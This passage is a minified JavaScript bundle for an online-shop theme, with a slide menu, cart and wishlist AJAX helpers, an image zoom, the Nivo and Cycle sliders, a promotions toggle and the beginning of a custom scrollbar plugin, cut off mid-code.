!function(a){"use strict";function b(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c]);return a}function c(a,b){for(var c=0;c<a.length;c++){var d=a[c];b(d)}}function d(a){this.options=b({},this.options),b(this.options,a),this._init()}d.prototype.options={wrapper:"#o-wrapper",type:"slide-left",menuOpenerClass:".c-button",maskId:"#c-mask"},d.prototype._init=function(){this.body=document.body,this.wrapper=document.querySelector(this.options.wrapper),this.mask=document.querySelector(this.options.maskId),this.menu=document.querySelector("#c-menu--"+this.options.type),this.closeBtn=this.menu.querySelector(".c-menu__close"),this.menuOpeners=document.querySelectorAll(this.options.menuOpenerClass),this._initEvents()},d.prototype._initEvents=function(){this.closeBtn.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this)),this.mask.addEventListener("click",function(a){a.preventDefault(),this.close()}.bind(this))},d.prototype.open=function(){this.body.classList.add("has-active-menu"),this.wrapper.classList.add("has-"+this.options.type),this.menu.classList.add("is-active"),this.mask.classList.add("is-active"),this.disableMenuOpeners()},d.prototype.close=function(){this.body.classList.remove("has-active-menu"),this.wrapper.classList.remove("has-"+this.options.type),this.menu.classList.remove("is-active"),this.mask.classList.remove("is-active"),this.enableMenuOpeners()},d.prototype.disableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!0})},d.prototype.enableMenuOpeners=function(){c(this.menuOpeners,function(a){a.disabled=!1})},a.Menu=d}(window);

/*path change*/
!function(n){n.fn.pathchange=function(n){return n?this.bind("pathchange",n):this.trigger("pathchange")};var t=n.pathchange={options:{useHistory:!0,useHashchange:!0,pollingInterval:250,interceptLinks:!0,disableHashLinks:!0},init:function(o){var i;n.extend(t.options,o),t.options.useHistory&&t.detectHistorySupport()&&n(window).bind("popstate",function(){n(window).trigger("pathchange")}),t.options.useHashchange&&(n(window).bind("hashchange",function(){n(window).trigger("pathchange")}),t.detectHashchangeSupport()||(i=window.location.hash,setInterval(function(){i!==window.location.hash&&(n(window).trigger("hashchange"),i=window.location.hash)},t.options.pollingInterval))),t.options.interceptLinks&&n("body").delegate("a[href^=/]","click",function(o){t.changeTo(n(this).attr("href")),o.preventDefault()}),t.options.disableHashLinks&&n("body").delegate("a[href=#]","click",function(n){n.preventDefault()})},changeTo:function(o){t.options.useHistory&&t.detectHistorySupport()?(window.history.pushState(null,null,o),n(window).trigger("pathchange")):(o.indexOf("#")<0&&(o+="#"),window.location.href=window.location.protocol+"//"+window.location.hostname+(window.location.port?":"+window.location.port:"")+o)},detectHistorySupport:function(){return!(!window.history||!history.pushState)},detectHashchangeSupport:function(){var n="onhashchange"in window;return!n&&window.setAttribute&&(window.setAttribute("onhashchange","return;"),n="function"==typeof window.onhashchange),n}}}(jQuery);

/*eagencythemes js*/
function eagency_addToCart(e){$.ajax({url:"index.php?route=eagencythemes/cart/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.redirect&&(location=e.redirect),e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#cart-total").html(e.total))}})}function eagency_addToWishList(e){$.ajax({url:"index.php?route=eagencythemes/wishlist/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#wishlist-total").html(e.total))}})}function eagency_addToCompare(e){$.ajax({url:"index.php?route=eagencythemes/compare/add",type:"post",data:"product_id="+e,dataType:"json",success:function(e){e.success&&(addProductNotice(e.title,e.thumb,e.success,"success"),$("#compare-total").html(e.total))}})}function addProductNotice(e,t,n,i){return $.browser.msie&&parseInt($.browser.version)<8?(simpleNotice(e,n,i),!1):(appendNoticeTemplates(),void $("#notification-container").notify("create","thumb-template",{title:e,thumb:t,text:n,type:i},{expires:4e3}))}function simpleNotice(e,t,n){appendNoticeTemplates(),$("#notification-container").notify("create","nothumb-template",{title:e,text:t,type:n},{expires:4e3})}function appendNoticeTemplates(){if(!$("#notification-container").length){var e='<div id="notification-container" style="display: none">                 <div id="thumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     #{thumb}                     <h3>#{text}</h3>                   </div>                 </div>                 <div id="nothumb-template">                   <a class="ui-notify-cross ui-notify-close eagency_button_remove" href="javascript:;"></a>                   <h2 class="eagency_icon_success"><span class="eagency_title">#{title}</span></h2>                   <div class="eagency_text">                     <h3>#{text}</h3>                   </div>                 </div>               </div>';$(e).appendTo("body"),$("#notification-container").notify()}}function resizeWidth(){}function hover(){var e=jQuery("#eagency_menu");if(e.length){menuY=e.offset().top,menuOuterH=e.outerHeight();var t=jQuery("#eagency_menu ul.display-menu>li");t.each(function(){var e=jQuery(this).offset().top,t=jQuery(this).outerHeight(),n=jQuery(this).find("div.dropdown"),i=n.outerHeight();if(i)if(menuOuterH<=i||e+t-menuY<=i)menuY==e?n.css("top",menuY-e+"px"):n.css("top",menuY-e-1+"px");else{var a=e-menuY+t;a>i?n.css("top",0-i+t+"px"):n.css("top","20px")}})}}$(document).ready(function(){$("#eagency-search input[name='filter_name']").bind("keydown",function(e){13==e.keyCode&&$("#eagency-button-search").trigger("click")}),$("#eagency-button-search").bind("click",function(){url=$("base").attr("href")+"index.php?route=product/search";var e=$("#eagency-search input[name='filter_name']").attr("value");e&&(url+="&search="+encodeURIComponent(e));var t=$("#eagency-search select[name='filter_category_id']").attr("value");t>0&&(url+="&category_id="+encodeURIComponent(t)),location=url}),$(".quick-select #eagency_menu > ul > li > a").hover(function(){hover(),$(this).next().slideDown(0),$(this).find("b").addClass("active")},function(){$(this).parent().mouseleave(function(){$(".dropdown").slideUp(0),$(this).find("a b").removeClass("active")})})}),$(window).load(function(){}),function(e,t){var n=function(e,t,n){var i;return function(){function a(){n||e.apply(c,o),i=null}var c=this,o=arguments;i?clearTimeout(i):n&&e.apply(c,o),i=setTimeout(a,t||80)}};jQuery.fn[t]=function(e){return e?this.bind("resize",n(e)):this.trigger(t)}}(jQuery,"smartresize");var TO=!1;$(window).smartresize(function(){TO!==!1&&clearTimeout(TO),TO=setTimeout(resizeWidth,400)});


/*zoom */
(function($){var defaults={url:false,callback:false,target:false,duration:120,on:'mouseover',touch:true,onZoomIn:false,onZoomOut:false,magnify:1};$.zoom=function(target,source,img,magnify){var targetHeight,targetWidth,sourceHeight,sourceWidth,xRatio,yRatio,offset,$target=$(target),position=$target.css('position'),$source=$(source);target.style.position=/(absolute|fixed)/.test(position)?position:'relative';target.style.overflow='hidden';img.style.width=img.style.height='';$(img).addClass('zoomImg').css({position:'absolute',top:0,left:0,opacity:0,width:img.width*magnify,height:img.height*magnify,border:'none',maxWidth:'none',maxHeight:'none'}).appendTo(target);return{init:function(){targetWidth=$target.outerWidth();targetHeight=$target.outerHeight();if(source===target){sourceWidth=targetWidth;sourceHeight=targetHeight;}else{sourceWidth=$source.outerWidth();sourceHeight=$source.outerHeight();}
xRatio=(img.width-targetWidth)/sourceWidth;yRatio=(img.height-targetHeight)/sourceHeight;offset=$source.offset();},move:function(e){var left=(e.pageX-offset.left),top=(e.pageY-offset.top);top=Math.max(Math.min(top,sourceHeight),0);left=Math.max(Math.min(left,sourceWidth),0);img.style.left=(left*-xRatio)+'px';img.style.top=(top*-yRatio)+'px';}};};$.fn.zoom=function(options){return this.each(function(){var
settings=$.extend({},defaults,options||{}),target=settings.target&&$(settings.target)[0]||this,source=this,$source=$(source),img=document.createElement('img'),$img=$(img),mousemove='mousemove.zoom',clicked=false,touched=false;if(!settings.url){var srcElement=source.querySelector('img');if(srcElement){settings.url=srcElement.getAttribute('data-src')||srcElement.currentSrc||srcElement.src;}
if(!settings.url){return;}}
$source.one('zoom.destroy',function(position,overflow){$source.off(".zoom");target.style.position=position;target.style.overflow=overflow;img.onload=null;$img.remove();}.bind(this,target.style.position,target.style.overflow));img.onload=function(){var zoom=$.zoom(target,source,img,settings.magnify);function start(e){zoom.init();zoom.move(e);$img.stop().fadeTo($.support.opacity?settings.duration:0,1,$.isFunction(settings.onZoomIn)?settings.onZoomIn.call(img):false);}
function stop(){$img.stop().fadeTo(settings.duration,0,$.isFunction(settings.onZoomOut)?settings.onZoomOut.call(img):false);}
if(settings.on==='grab'){$source.on('mousedown.zoom',function(e){if(e.which===1){$(document).one('mouseup.zoom',function(){stop();$(document).off(mousemove,zoom.move);});start(e);$(document).on(mousemove,zoom.move);e.preventDefault();}});}else if(settings.on==='click'){$source.on('click.zoom',function(e){if(clicked){return;}else{clicked=true;start(e);$(document).on(mousemove,zoom.move);$(document).one('click.zoom',function(){stop();clicked=false;$(document).off(mousemove,zoom.move);});return false;}});}else if(settings.on==='toggle'){$source.on('click.zoom',function(e){if(clicked){stop();}else{start(e);}
clicked=!clicked;});}else if(settings.on==='mouseover'){zoom.init();$source.on('mouseenter.zoom',start).on('mouseleave.zoom',stop).on(mousemove,zoom.move);}
if(settings.touch){$source.on('touchstart.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}else{touched=true;start(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}}).on('touchmove.zoom',function(e){e.preventDefault();zoom.move(e.originalEvent.touches[0]||e.originalEvent.changedTouches[0]);}).on('touchend.zoom',function(e){e.preventDefault();if(touched){touched=false;stop();}});}
if($.isFunction(settings.callback)){settings.callback.call(img);}};img.setAttribute('role','presentation');img.src=settings.url;});};$.fn.zoom.defaults=defaults;}(window.jQuery));

/*Nivo slider*/
(function(e){var t=function(t,n){var r=e.extend({},e.fn.nivoSlider.defaults,n);var i={currentSlide:0,currentImage:"",totalSlides:0,running:false,paused:false,stop:false,controlNavEl:false};var s=e(t);s.data("nivo:vars",i).addClass("nivoSlider");var o=s.children();o.each(function(){var t=e(this);var n="";if(!t.is("img")){if(t.is("a")){t.addClass("nivo-imageLink");n=t}t=t.find("img:first")}var r=r===0?t.attr("width"):t.width(),s=s===0?t.attr("height"):t.height();if(n!==""){n.css("display","none")}t.css("display","none");i.totalSlides++});if(r.randomStart){r.startSlide=Math.floor(Math.random()*i.totalSlides)}if(r.startSlide>0){if(r.startSlide>=i.totalSlides){r.startSlide=i.totalSlides-1}i.currentSlide=r.startSlide}if(e(o[i.currentSlide]).is("img")){i.currentImage=e(o[i.currentSlide])}else{i.currentImage=e(o[i.currentSlide]).find("img:first")}if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}var u=e("<img/>").addClass("nivo-main-image");u.attr("src",i.currentImage.attr("src")).show();s.append(u);e(window).resize(function(){s.children("img").width(s.width());u.attr("src",i.currentImage.attr("src"));u.stop().height("auto");e(".nivo-slice").remove();e(".nivo-box").remove()});s.append(e('<div class="nivo-caption"></div>'));var a=function(t){var n=e(".nivo-caption",s);if(i.currentImage.attr("title")!=""&&i.currentImage.attr("title")!=undefined){var r=i.currentImage.attr("title");if(r.substr(0,1)=="#")r=e(r).html();if(n.css("display")=="block"){setTimeout(function(){n.html(r)},t.animSpeed)}else{n.html(r);n.stop().fadeIn(t.animSpeed)}}else{n.stop().fadeOut(t.animSpeed)}};a(r);var f=0;if(!r.manualAdvance&&o.length>1){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}if(r.directionNav){s.append('<div class="nivo-directionNav"><a class="nivo-prevNav">'+r.prevText+'</a><a class="nivo-nextNav">'+r.nextText+"</a></div>");e(s).on("click","a.nivo-prevNav",function(){if(i.running){return false}clearInterval(f);f="";i.currentSlide-=2;d(s,o,r,"prev")});e(s).on("click","a.nivo-nextNav",function(){if(i.running){return false}clearInterval(f);f="";d(s,o,r,"next")})}if(r.controlNav){i.controlNavEl=e('<div class="nivo-controlNav"></div>');s.after(i.controlNavEl);for(var l=0;l<o.length;l++){if(r.controlNavThumbs){i.controlNavEl.addClass("nivo-thumbs-enabled");var c=o.eq(l);if(!c.is("img")){c=c.find("img:first")}if(c.attr("data-thumb"))i.controlNavEl.append('<a class="nivo-control" rel="'+l+'"><img src="'+c.attr("data-thumb")+'" alt="" /></a>')}else{i.controlNavEl.append('<a class="nivo-control" rel="'+l+'">'+(l+1)+"</a>")}}e("a:eq("+i.currentSlide+")",i.controlNavEl).addClass("active");e("a",i.controlNavEl).bind("click",function(){if(i.running)return false;if(e(this).hasClass("active"))return false;clearInterval(f);f="";u.attr("src",i.currentImage.attr("src"));i.currentSlide=e(this).attr("rel")-1;d(s,o,r,"control")})}if(r.pauseOnHover){s.hover(function(){i.paused=true;clearInterval(f);f=""},function(){i.paused=false;if(f===""&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}})}s.bind("nivo:animFinished",function(){u.attr("src",i.currentImage.attr("src"));i.running=false;e(o).each(function(){if(e(this).is("a")){e(this).css("display","none")}});if(e(o[i.currentSlide]).is("a")){e(o[i.currentSlide]).css("display","block")}if(f===""&&!i.paused&&!r.manualAdvance){f=setInterval(function(){d(s,o,r,false)},r.pauseTime)}r.afterChange.call(this)});var h=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().is("a")?e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").parent().height():e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height();for(var s=0;s<n.slices;s++){var o=Math.round(t.width()/n.slices);if(s===n.slices-1){t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:t.width()-o*s+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}else{t.append(e('<div class="nivo-slice" name="'+s+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block !important; top:0; left:-"+(o+s*o-o)+'px;" /></div>').css({left:o*s+"px",width:o+"px",height:i+"px",opacity:"0",overflow:"hidden"}))}}e(".nivo-slice",t).height(i);u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var p=function(t,n,r){if(e(r.currentImage).parent().is("a"))e(r.currentImage).parent().css("display","block");e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").width(t.width()).css("visibility","hidden").show();var i=Math.round(t.width()/n.boxCols),s=Math.round(e('img[src="'+r.currentImage.attr("src")+'"]',t).not(".nivo-main-image,.nivo-control img").height()/n.boxRows);for(var o=0;o<n.boxRows;o++){for(var a=0;a<n.boxCols;a++){if(a===n.boxCols-1){t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:t.width()-i*a+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}else{t.append(e('<div class="nivo-box" name="'+a+'" rel="'+o+'"><img src="'+r.currentImage.attr("src")+'" style="position:absolute; width:'+t.width()+"px; height:auto; display:block; top:-"+s*o+"px; left:-"+i*a+'px;" /></div>').css({opacity:0,left:i*a+"px",top:s*o+"px",width:i+"px"}));e('.nivo-box[name="'+a+'"]',t).height(e('.nivo-box[name="'+a+'"] img',t).height()+"px")}}}u.stop().animate({height:e(r.currentImage).height()},n.animSpeed)};var d=function(t,n,r,i){var s=t.data("nivo:vars");if(s&&s.currentSlide===s.totalSlides-1){r.lastSlide.call(this)}if((!s||s.stop)&&!i){return false}r.beforeChange.call(this);if(!i){u.attr("src",s.currentImage.attr("src"))}else{if(i==="prev"){u.attr("src",s.currentImage.attr("src"))}if(i==="next"){u.attr("src",s.currentImage.attr("src"))}}s.currentSlide++;if(s.currentSlide===s.totalSlides){s.currentSlide=0;r.slideshowEnd.call(this)}if(s.currentSlide<0){s.currentSlide=s.totalSlides-1}if(e(n[s.currentSlide]).is("img")){s.currentImage=e(n[s.currentSlide])}else{s.currentImage=e(n[s.currentSlide]).find("img:first")}if(r.controlNav){e("a",s.controlNavEl).removeClass("active");e("a:eq("+s.currentSlide+")",s.controlNavEl).addClass("active")}a(r);e(".nivo-slice",t).remove();e(".nivo-box",t).remove();var o=r.effect,f="";if(r.effect==="random"){f=new Array("sliceDownRight","sliceDownLeft","sliceUpRight","sliceUpLeft","sliceUpDown","sliceUpDownLeft","fold","fade","boxRandom","boxRain","boxRainReverse","boxRainGrow","boxRainGrowReverse");o=f[Math.floor(Math.random()*(f.length+1))];if(o===undefined){o="fade"}}if(r.effect.indexOf(",")!==-1){f=r.effect.split(",");o=f[Math.floor(Math.random()*f.length)];if(o===undefined){o="fade"}}if(s.currentImage.attr("data-transition")){o=s.currentImage.attr("data-transition")}s.running=true;var l=0,c=0,d="",m="",g="",y="";if(o==="sliceDown"||o==="sliceDownRight"||o==="sliceDownLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({top:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUp"||o==="sliceUpRight"||o==="sliceUpLeft"){h(t,r,s);l=0;c=0;d=e(".nivo-slice",t);if(o==="sliceUpLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);n.css({bottom:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="sliceUpDown"||o==="sliceUpDownRight"||o==="sliceUpDownLeft"){h(t,r,s);l=0;c=0;var b=0;d=e(".nivo-slice",t);if(o==="sliceUpDownLeft"){d=e(".nivo-slice",t)._reverse()}d.each(function(){var n=e(this);if(c===0){n.css("top","0px");c++}else{n.css("bottom","0px");c=0}if(b===r.slices-1){setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1.0"},r.animSpeed)},100+l)}l+=50;b++})}else if(o==="fold"){h(t,r,s);l=0;c=0;e(".nivo-slice",t).each(function(){var n=e(this);var i=n.width();n.css({top:"0px",width:"0px"});if(c===r.slices-1){setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({width:i,opacity:"1.0"},r.animSpeed)},100+l)}l+=50;c++})}else if(o==="fade"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:t.width()+"px"});m.animate({opacity:"1.0"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInRight"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){t.trigger("nivo:animFinished")})}else if(o==="slideInLeft"){h(t,r,s);m=e(".nivo-slice:first",t);m.css({width:"0px",opacity:"1",left:"",right:"0px"});m.animate({width:t.width()+"px"},r.animSpeed*2,"",function(){m.css({left:"0px",right:""});t.trigger("nivo:animFinished")})}else if(o==="boxRandom"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;y=v(e(".nivo-box",t));y.each(function(){var n=e(this);if(c===g-1){setTimeout(function(){n.animate({opacity:"1"},r.animSpeed,"",function(){t.trigger("nivo:animFinished")})},100+l)}else{setTimeout(function(){n.animate({opacity:"1"},r.animSpeed)},100+l)}l+=20;c++})}else if(o==="boxRain"||o==="boxRainReverse"||o==="boxRainGrow"||o==="boxRainGrowReverse"){p(t,r,s);g=r.boxCols*r.boxRows;c=0;l=0;var w=0;var E=0;var S=[];S[w]=[];y=e(".nivo-box",t);if(o==="boxRainReverse"||o==="boxRainGrowReverse"){y=e(".nivo-box",t)._reverse()}y.each(function(){S[w][E]=e(this);E++;if(E===r.boxCols){w++;E=0;S[w]=[]}});for(var x=0;x<r.boxCols*2;x++){var T=x;for(var N=0;N<r.boxRows;N++){if(T>=0&&T<r.boxCols){(function(n,i,s,u,a){var f=e(S[n][i]);var l=f.width();var c=f.height();if(o==="boxRainGrow"||o==="boxRainGrowReverse"){f.width(0).height(0)}if(u===a-1){setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3,"",function(){t.trigger("nivo:animFinished")})},100+s)}else{setTimeout(function(){f.animate({opacity:"1",width:l,height:c},r.animSpeed/1.3)},100+s)}})(N,T,l,c,g);c++}T--}l+=100}}};var v=function(e){for(var t,n,r=e.length;r;t=parseInt(Math.random()*r,10),n=e[--r],e[r]=e[t],e[t]=n);return e};var m=function(e){if(this.console&&typeof console.log!=="undefined"){console.log(e)}};this.stop=function(){if(!e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=true;m("Stop Slider")}};this.start=function(){if(e(t).data("nivo:vars").stop){e(t).data("nivo:vars").stop=false;m("Start Slider")}};r.afterLoad.call(this);return this};e.fn.nivoSlider=function(n){return this.each(function(r,i){var s=e(this);if(s.data("nivoslider")){return s.data("nivoslider")}var o=new t(this,n);s.data("nivoslider",o)})};e.fn.nivoSlider.defaults={effect:"random",slices:15,boxCols:8,boxRows:4,animSpeed:500,pauseTime:3e3,startSlide:0,directionNav:true,controlNav:true,controlNavThumbs:false,pauseOnHover:true,manualAdvance:false,prevText:"Prev",nextText:"Next",randomStart:false,beforeChange:function(){},afterChange:function(){},slideshowEnd:function(){},lastSlide:function(){},afterLoad:function(){}};e.fn._reverse=[].reverse})(jQuery)

/*jquery cycle*/
(function(D){var A="Lite-1.0";D.fn.cycle=function(E){return this.each(function(){E=E||{};if(this.cycleTimeout){clearTimeout(this.cycleTimeout)}this.cycleTimeout=0;this.cyclePause=0;var I=D(this);var J=E.slideExpr?D(E.slideExpr,this):I.children();var G=J.get();if(G.length<2){if(window.console&&window.console.log){window.console.log("terminating; too few slides: "+G.length)}return}var H=D.extend({},D.fn.cycle.defaults,E||{},D.metadata?I.metadata():D.meta?I.data():{});H.before=H.before?[H.before]:[];H.after=H.after?[H.after]:[];H.after.unshift(function(){H.busy=0});var F=this.className;H.width=parseInt((F.match(/w:(\d+)/)||[])[1])||H.width;H.height=parseInt((F.match(/h:(\d+)/)||[])[1])||H.height;H.timeout=parseInt((F.match(/t:(\d+)/)||[])[1])||H.timeout;if(I.css("position")=="static"){I.css("position","relative")}if(H.width){I.width(H.width)}if(H.height&&H.height!="auto"){I.height(H.height)}var K=0;J.css({position:"absolute",top:0,left:0}).hide().each(function(M){D(this).css("z-index",G.length-M)});D(G[K]).css("opacity",1).show();if(D.browser.msie){G[K].style.removeAttribute("filter")}if(H.fit&&H.width){J.width(H.width)}if(H.fit&&H.height&&H.height!="auto"){J.height(H.height)}if(H.pause){I.hover(function(){this.cyclePause=1},function(){this.cyclePause=0})}D.fn.cycle.transitions.fade(I,J,H);J.each(function(){var M=D(this);this.cycleH=(H.fit&&H.height)?H.height:M.height();this.cycleW=(H.fit&&H.width)?H.width:M.width()});J.not(":eq("+K+")").css({opacity:0});if(H.cssFirst){D(J[K]).css(H.cssFirst)}if(H.timeout){if(H.speed.constructor==String){H.speed={slow:600,fast:200}[H.speed]||400}if(!H.sync){H.speed=H.speed/2}while((H.timeout-H.speed)<250){H.timeout+=H.speed}}H.speedIn=H.speed;H.speedOut=H.speed;H.slideCount=G.length;H.currSlide=K;H.nextSlide=1;var L=J[K];if(H.before.length){H.before[0].apply(L,[L,L,H,true])}if(H.after.length>1){H.after[1].apply(L,[L,L,H,true])}if(H.click&&!H.next){H.next=H.click}if(H.next){D(H.next).bind("click",function(){return C(G,H,H.rev?-1:1)})}if(H.prev){D(H.prev).bind("click",function(){return C(G,H,H.rev?1:-1)})}if(H.timeout){this.cycleTimeout=setTimeout(function(){B(G,H,0,!H.rev)},H.timeout+(H.delay||0))}})};function B(J,E,I,K){if(E.busy){return}var H=J[0].parentNode,M=J[E.currSlide],L=J[E.nextSlide];if(H.cycleTimeout===0&&!I){return}if(I||!H.cyclePause){if(E.before.length){D.each(E.before,function(N,O){O.apply(L,[M,L,E,K])})}var F=function(){if(D.browser.msie){this.style.removeAttribute("filter")}D.each(E.after,function(N,O){O.apply(L,[M,L,E,K])})};if(E.nextSlide!=E.currSlide){E.busy=1;D.fn.cycle.custom(M,L,E,F)}var G=(E.nextSlide+1)==J.length;E.nextSlide=G?0:E.nextSlide+1;E.currSlide=G?J.length-1:E.nextSlide-1}if(E.timeout){H.cycleTimeout=setTimeout(function(){B(J,E,0,!E.rev)},E.timeout)}}function C(E,F,I){var H=E[0].parentNode,G=H.cycleTimeout;if(G){clearTimeout(G);H.cycleTimeout=0}F.nextSlide=F.currSlide+I;if(F.nextSlide<0){F.nextSlide=E.length-1}else{if(F.nextSlide>=E.length){F.nextSlide=0}}B(E,F,1,I>=0);return false}D.fn.cycle.custom=function(K,H,I,E){var J=D(K),G=D(H);G.css({opacity:0});var F=function(){G.animate({opacity:1},I.speedIn,I.easeIn,E)};J.animate({opacity:0},I.speedOut,I.easeOut,function(){J.css({display:"none"});if(!I.sync){F()}});if(I.sync){F()}};D.fn.cycle.transitions={fade:function(F,G,E){G.not(":eq(0)").css("opacity",0);E.before.push(function(){D(this).show()})}};D.fn.cycle.ver=function(){return A};D.fn.cycle.defaults={timeout:4000,speed:1000,next:null,prev:null,before:null,after:null,height:"auto",sync:1,fit:0,pause:0,delay:0,slideExpr:null}})(jQuery)

/*special promotion*/
/**
 * Created by @exife
 * Website: exife.com
 * Email: support@exife.com
 * Name: Special Promotions (Cart Rules)
 */

(function($) {$(function() {$('.sp-discount-total').live('click', function(){var $scope;if ($(this).hasClass('sp-toggle')) { $scope = $(this).parents().has('.sp-price').first();} else {$scope = $(this).parents().has('.sp-toggle').first();}if ($('.sp-discount', $scope).is(':visible')) {$('.sp-discount', $scope).hide();$('.sp-toggle', $scope).removeClass('sp-collapse'); } else {$('.sp-discount', $scope).show();$('.sp-toggle', $scope).addClass('sp-collapse'); }});$('.sp-wallet-total').live('click', function(){var $scope;if ($(this).hasClass('sp-wallet-toggle')) { $scope = $(this).parents().has('.sp-wallet-toggle').first();} else {$scope = $(this).parents().has('.sp-wallet-toggle').first();} if ($('.sp-wallet-discount', $scope).is(':visible')) {$('.sp-wallet-discount', $scope).hide(); $('.sp-wallet-toggle', $scope).removeClass('sp-wallet-collapse');} else {$('.sp-wallet-discount', $scope).show();$('.sp-wallet-toggle', $scope).addClass('sp-wallet-collapse');}});});
})(jQuery);

/*mousewheel*/

/*mCustomScrollbar*/
!function(t){var o={init:function(o){function l(){return"ontouchstart"in window?1:0}var a={set_width:!1,set_height:!1,horizontalScroll:!1,scrollInertia:550,scrollEasing:"easeOutCirc",mouseWheel:"auto",autoDraggerLength:!0,scrollButtons:{enable:!1,scrollType:"continuous",scrollSpeed:20,scrollAmount:40},advanced:{updateOnBrowserResize:!0,updateOnContentResize:!1,autoExpandHorizontalScroll:!1},callbacks:{onScroll:function(){},onTotalScroll:function(){},onTotalScrollOffset:0}},o=t.extend(!0,a,o);return t(document).data("mCS-is-touch-device",!1),l()&&t(document).data("mCS-is-touch-device",!0),this.each(function(){function a(t){var o=(document.getElementById(t),0),l=0;document.getElementById(t).addEventListener("touchstart",function(t){o=this.scrollTop+t.touches[0].pageY,l=this.scrollLeft+t.touches[0].pageX},!1),document.getElementById(t).addEventListener("touchmove",function(t){(this.scrollTop<this.scrollHeight-this.offsetHeight&&this.scrollTop+t.touches[0].pageY<o-5||0!=this.scrollTop&&this.scrollTop+t.touches[0].pageY>o+5)&&t.preventDefault(),(this.scrollLeft<this.scrollWidth-this.offsetWidth&&this.scrollLeft+t.touches[0].pageX<l-5||0!=this.scrollLeft&&this.scrollLeft+t.touches[0].pageX>l+5)&&t.preventDefault(),this.scrollTop=o-t.touches[0].pageY,this.scrollLeft=l-t.touches[0].pageX},!1)}var e=t(this);if(o.set_width&&e.css("width",o.set_width),o.set_height&&e.css("height",o.set_height),t(document).data("mCustomScrollbar-index")){var r=parseInt(t(document).data("mCustomScrollbar-index"));t(document).data("mCustomScrollbar-index",r+1)}else t(document).data("mCustomScrollbar-index","1");e.wrapInner("<div class='mCustomScrollBox' id='mCSB_"+t(document).data("mCustomScrollbar-index")+"' style='position:relative; height:100%; overflow:hidden; max-width:100%;' />").addClass("mCustomScrollbar _mCS_"+t(document).data("mCustomScrollbar-index"));var i=e.children(".mCustomScrollBox");if(o.horizontalScroll){i.addClass("mCSB_horizontal").wrapInner("<div class='mCSB_h_wrapper' style='position:relative; left:0; width:999999px;' />");var s=i.children(".mCSB_h_wrapper");s.wrapInner("<div class='mCSB_container' style='position:absolute; left:0;' />").children(".mCSB_container").css({width:s.children().outerWidth(),position:"relative"}).unwrap()}else i.wrapInner("<div class='mCSB_container' style='position:relative; top:0;' />");var n=i.children(".mCSB_container");if(t(document).data("mCS-is-touch-device")){var c=navigator.userAgent;if(-1!=c.indexOf("Android")){var d=parseFloat(c.slice(c.indexOf("Android")+8));3>d?a("mCSB_"+t(document).data("mCustomScrollbar-index")):i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"})}else i.css({overflow:"auto","-webkit-overflow-scrolling":"touch"});n.addClass("mCS_no_scrollbar 